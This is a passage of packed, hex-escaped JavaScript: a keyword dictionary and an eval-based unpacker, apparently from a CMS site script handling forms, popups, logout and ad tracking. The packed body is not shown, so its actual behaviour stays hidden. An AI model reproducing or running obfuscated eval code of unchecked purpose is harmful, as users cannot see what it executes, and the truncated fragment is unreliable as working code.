\x6C\x65\x7C\x67\x6F\x6F\x67\x6C\x65\x45\x76\x65\x6E\x74\x54\x72\x61\x63\x6B\x69\x6E\x67\x7C\x69\x6D\x67\x73\x72\x63\x7C\x63\x6F\x6E\x66\x69\x67\x7C\x66\x6F\x72\x6D\x4F\x7C\x73\x68\x6F\x77\x46\x6F\x72\x6D\x52\x65\x73\x70\x6F\x6E\x73\x65\x7C\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73\x7C\x6C\x65\x66\x74\x7C\x62\x50\x6F\x70\x75\x70\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x6C\x6F\x61\x64\x7C\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64\x7C\x73\x65\x6E\x64\x4D\x75\x6C\x74\x69\x70\x61\x72\x74\x46\x6F\x72\x6D\x7C\x63\x61\x6C\x6C\x62\x61\x63\x6B\x52\x65\x73\x70\x6F\x6E\x73\x65\x7C\x75\x72\x6C\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x74\x69\x6D\x65\x6F\x75\x74\x52\x7C\x63\x61\x6C\x6C\x62\x61\x63\x6B\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x69\x66\x72\x61\x6D\x65\x6C\x6F\x61\x64\x65\x64\x74\x69\x6D\x65\x6F\x75\x74\x7C\x73\x74\x79\x6C\x65\x7C\x31\x32\x30\x7C\x32\x35\x30\x7C\x67\x6F\x6F\x67\x6C\x65\x41\x64\x77\x6F\x72\x64\x73\x54\x72\x61\x63\x6B\x69\x6E\x67\x7C\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70\x7C\x61\x6E\x69\x6D\x61\x74\x65\x7C\x65\x6C\x7C\x6F\x72\x69\x67\x69\x6E\x61\x6C\x45\x76\x65\x6E\x74\x7C\x72\x65\x73\x70\x6F\x6E\x73\x65\x69\x64\x7C\x64\x65\x63\x6C\x61\x72\x61\x74\x69\x76\x65\x41\x70\x70\x65\x6E\x64\x54\x6F\x7C\x63\x73\x73\x54\x65\x78\x74\x7C\x77\x69\x64\x74\x68\x7C\x64\x65\x63\x6C\x61\x72\x69\x76\x65\x47\x6F\x6F\x67\x6C\x65\x45\x76\x65\x6E\x74\x54\x72\x61\x63\x6B\x69\x6E\x67\x7C\x74\x72\x61\x6E\x73\x66\x65\x72\x4C\x6F\x67\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x73\x72\x63\x7C\x68\x65\x69\x67\x68\x74\x7C\x73\x75\x63\x63\x65\x73\x73\x43\x61\x6C\x6C\x62\x61\x63\x6B\x73\x7C\x70\x6C\x61\x74\x66\x6F\x72\x6D\x7C\x62\x6F\x6F\x6C\x65\x61\x6E\x7C\x61\x72\x7C\x73\x63\x72\x65\x65\x6E\x59\x7C\x74\x72\x75\x65\x7C\x63\x6F\x6E\x76\x65\x72\x73\x69\x6F\x6E\x7C\x73\x63\x72\x65\x65\x6E\x58\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x6B\x65\x79\x64\x6F\x77\x6E\x7C\x7C\x6C\x6F\x67\x7C\x63\x61\x74\x65\x67\x6F\x72\x79\x7C\x61\x6D\x70\x7C\x74\x72\x79\x7C\x73\x72\x63\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x61\x74\x63\x68\x7C\x63\x6C\x61\x73\x73\x7C\x69\x32\x7C\x63\x6F\x6D\x7C\x70\x61\x67\x65\x61\x64\x7C\x5F\x74\x72\x61\x63\x6B\x45\x76\x65\x6E\x74\x7C\x6E\x61\x6D\x65\x7C\x66\x32\x7C\x63\x68\x65\x63\x6B\x62\x6F\x78\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x73\x7C\x4F\x4E\x7C\x63\x68\x65\x63\x6B\x65\x64\x7C\x66\x69\x6C\x65\x7C\x67\x75\x69\x64\x7C\x70\x75\x73\x68\x7C\x31\x30\x30\x30\x70\x78\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x74\x69\x74\x6C\x65\x7C\x70\x61\x74\x68\x6E\x61\x6D\x65\x7C\x70\x61\x67\x65\x7C\x70\x61\x72\x61\x6D\x7C\x63\x6F\x6D\x70\x6F\x6E\x65\x6E\x74\x74\x79\x70\x65\x7C\x62\x72\x7C\x65\x72\x72\x6F\x72\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x66\x61\x69\x6C\x75\x72\x65\x7C\x61\x64\x77\x6F\x72\x64\x73\x7C\x6A\x6F\x69\x6E\x7C\x77\x77\x77\x7C\x70\x61\x72\x73\x65\x4A\x53\x4F\x4E\x7C\x73\x65\x6E\x64\x7C\x62\x6C\x6F\x63\x6B\x7C\x66\x61\x69\x6C\x75\x72\x65\x43\x61\x6C\x6C\x62\x61\x63\x6B\x73\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x69\x6E\x6C\x69\x6E\x65\x7C\x67\x6F\x6F\x67\x6C\x65\x61\x64\x73\x65\x72\x76\x69\x63\x65\x73\x7C\x63\x75\x72\x4C\x61\x6E\x43\x6F\x64\x65\x7C\x67\x65\x74\x54\x69\x6D\x65\x7C\x44\x61\x74\x65\x7C\x63\x6D\x73\x70\x61\x67\x65\x75\x73\x65\x72\x6C\x6F\x67\x6F\x75\x74\x7C\x6C\x6F\x67\x6F\x75\x74\x7C\x75\x72\x69\x7C\x6E\x65\x77\x7C\x65\x6E\x64\x65\x64\x7C\x73\x65\x6C\x65\x63\x74\x7C\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65\x7C\x6E\x6F\x64\x65\x4E\x61\x6D\x65\x7C\x70\x6F\x73\x74\x7C\x66\x61\x69\x6C\x7C\x63\x6D\x73\x6D\x6F\x64\x61\x6C\x70\x6F\x70\x75\x70\x7C\x70\x6F\x70\x75\x70\x7C\x70\x6E\x67\x7C\x6A\x70\x65\x67\x7C\x74\x65\x73\x74\x7C\x69\x6D\x61\x67\x65\x7C\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C\x7C\x6A\x70\x67\x7C\x6C\x6F\x61\x64\x55\x72\x6C\x7C\x6D\x79\x6D\x6F\x64\x61\x6C\x70\x6F\x70\x75\x70\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x7C\x6D\x79\x6D\x6F\x64\x61\x6C\x70\x6F\x70\x75\x70\x63\x6C\x6F\x73\x65\x7C\x63\x6C\x6F\x73\x65\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x7C\x6E\x6F\x64\x65\x54\x79\x70\x65\x7C\x5F\x7C\x66\x6F\x72\x6D\x53\x65\x72\x69\x61\x6C\x69\x7A\x65\x7C\x73\x65\x6E\x64\x46\x6F\x72\x6D\x7C\x70\x61\x67\x65\x69\x64\x7C\x70\x61\x67\x65\x49\x64\x7C\x6C\x61\x6E\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30\x7C\x74\x65\x78\x74\x61\x72\x65\x61\x7C\x73\x65\x6C\x65\x63\x74\x65\x64\x49\x6E\x64\x65\x78\x7C\x73\x75\x62\x7C\x64\x6D\x6E\x7C\x62\x6F\x72\x64\x65\x72\x7C\x64\x65\x66\x61\x75\x6C\x74\x4C\x61\x6E\x43\x6F\x64\x65\x7C\x63\x75\x72\x6C\x61\x6E\x7C\x62\x72\x6F\x77\x73\x65\x72\x76\x65\x72\x73\x69\x6F\x6E\x7C\x62\x72\x6F\x77\x73\x65\x72\x56\x65\x72\x73\x69\x6F\x6E\x7C\x73\x78\x7C\x76\x6C\x61\x6E\x69\x64\x7C\x73\x79\x7C\x62\x72\x6F\x77\x73\x65\x72\x4E\x61\x6D\x65\x7C\x64\x63\x6F\x75\x6E\x74\x72\x79\x7C\x63\x75\x72\x4C\x61\x6E\x49\x64\x7C\x63\x6F\x75\x6E\x74\x72\x79\x7C\x62\x72\x6F\x77\x73\x65\x72\x6E","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xbfe9x1,_0xbfe9x2,_0xbfe9x3,_0xbfe9x4,_0xbfe9x5,_0xbfe9x6){_0xbfe9x5= function(_0xbfe9x3){return (_0xbfe9x3< _0xbfe9x2?_0xbe01[4]:_0xbfe9x5(parseInt(_0xbfe9x3/ _0xbfe9x2)))+ ((_0xbfe9x3= _0xbfe9x3% _0xbfe9x2)> 35?String[_0xbe01[5]](_0xbfe9x3+ 29):_0xbfe9x3.toString(36))};if(!_0xbe01[4][_0xbe01[6]](/^/,String)){while(_0xbfe9x3--){_0xbfe9x6[_0xbfe9x5(_0xbfe9x3)]= _0xbfe9x4[_0xbfe9x3]|| _0xbfe9x5(_0xbfe9x3)};_0xbfe9x4= [function(_0xbfe9x5){return _0xbfe9x6[_0xbfe9x5]}];_0xbfe9x5= function(){return _0xbe01[7]};_0xbfe9x3= 1};while(_0xbfe9x3--){if(_0xbfe9x4[_0xbfe9x3]){_0xbfe9x1= _0xbfe9x1[_0xbe01[6]]( new RegExp(_0xbe01[8]+ _0xbfe9x5(_0xbfe9x3)+ _0xbe01[8],_0xbe01[9]),_0xbfe9x4[_0xbfe9x3])}};return _0xbfe9x1}(_0xbe01[0],62,223,_0xbe01[3][_0xbe01[2]](_0xbe01[1]),0,{}))